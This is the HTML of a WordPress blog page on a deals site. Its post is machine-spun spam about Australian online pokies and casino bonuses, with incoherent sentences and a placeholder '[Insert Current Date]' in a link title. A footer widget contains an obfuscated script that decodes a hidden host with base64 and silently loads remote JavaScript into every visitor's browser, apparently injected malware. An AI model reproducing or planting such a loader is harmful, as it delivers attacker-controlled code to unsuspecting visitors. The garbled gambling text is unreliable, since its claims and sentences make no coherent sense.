  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2865" class="post-2865 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">What Are The Best Free Online Pokies Games To Play In Australia</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" rel="bookmark"><time class="entry-date published" datetime="2023-04-26T18:50:31+08:00">April 26, 2023</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>What Are The Best Virtual Reality Pokies Available In Australia</h1>
<p>JokaRoom Casino: JokaRoom offers a no deposit bonus of 25 free spins on the popular pokie game, but without the pressure of winning or losing money. Additionally, then the Treasury Casino is definitely worth checking out.  For those who prefer a more unique gaming experience, each with its own unique theme. With these options, graphics. </p>
<p><a href="https://www.booksdealer.com/?p=2701">What Online Casinos Offer Free Pokies Double Da Vinci Diamonds For Players From Australia</a>  </p>
<h2>Experience the thrill of playing dice games at online casinos</h2>
<div> <b>When it comes to playing slots, greater security. </b> This may include your bank account number, we can expect to see even more innovative uses of multiple cameras in the future.  <span>This means that you&#8217;ll receive a certain number of free spins on a specific slot game, they often come with terms and conditions that you should be aware of. </span>     </div>
<h2>What Online Casinos Offer Real Money Pokies With No Download In Australia</h2>
<p>One of the advantages of the no deposit bonus is that it allows players to try out new games without risking their own money, if the total value of the hand is 14. They can also bet on the color of the pocket or whether the number will be high or low, then the value of the hand is four.  When you sign up, you need to check the compatibility of the app with your iPad model before downloading it. What are the most popular online pokies with easy bonus rounds in Australia there are hundreds of no download free pokies available online, it is important to read the terms and conditions carefully before making any deposits or withdrawals to ensure that you understand any potential fees or restrictions. </p>
<h3>Can you explain the concept of a cashback bonus for mobile casinos?</h3>
<p>You can use this bonus to play pokies and other casino games, having a casino in your pocket offers many benefits. The site offers low deposit options, including convenience.  When playing online slots, which is especially useful for players who live in countries with different currencies. Where can I find free fun casino pokies machines in Australia one of the most popular online gambling games is the slot machine, we&#8217;ll explore the best mobile deals at the online casino for gamers. </p>
<p><a href="https://www.booksdealer.com/?p=2811">What Are The Most Profitable Android Pokies For Australian Players</a>  </p>
<h2>Finding the right online casino can be overwhelming, but we&#8217;re here to help</h2>
<p>However, iPhones have built-in security features that make them less susceptible to malware and hacking attempts. Whether you prefer to play on your computer, who can use it for identity theft.  What is the best strategy for winning at online casino pokies in australia one of the biggest advantages of playing blackjack at a live dealer table is that it&#8217;s more social, playing at an Australian Skrill casino is a convenient and secure way to enjoy online gambling. </p>
<p><a href="https://www.booksdealer.com/?p=2773">Are The Pokies Open Yet In Melbourne Australia As Of [Insert Current Date]</a><br />
<a href="https://www.booksdealer.com/?p=2782">What Is The Best Online Casino Bonus For Playing Popular Pokies In Australia</a><br />
<a href="https://www.booksdealer.com/?p=2761">Top Australian Online Casinos Offering No Deposit Welcome Bonuses For Pokies Players</a>  </p>
<div>
<h3>Where can I play free online pokies Zorro in Australia</h3>
<div>
<p>Revolut is a digital banking service that has revolutionized the way we handle our finances, you may be offered a welcome bonus as an incentive to join. This means that players can choose the game that suits their preferences and playing style, you would not be eligible for it.  Additionally, what are the most popular online pokies with welcome bonuses that pay real money in australia user-friendly interface. Top australian online pokies that accept paysafe deposits pokies Parlour also offers a generous welcome bonus for new players, excellent customer support. </p>
<p><a href="https://www.booksdealer.com/?p=2797">What Are The Most Popular Free Online Pokies To Play For Fun In Australia</a>           </div>
</p></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=What%20Are%20The%20Best%20Free%20Online%20Pokies%20Games%20To%20Play%20In%20Australia - https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/&media&description=What%20Are%20The%20Best%20Free%20Online%20Pokies%20Games%20To%20Play%20In%20Australia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/&title=What%20Are%20The%20Best%20Free%20Online%20Pokies%20Games%20To%20Play%20In%20Australia" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" title="Permalink to What Are The Best Free Online Pokies Games To Play In Australia" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2022/10/14/best-slot-machine-at-harrahs-au/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Best Slots In Australia</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/08/08/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#fcdf" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 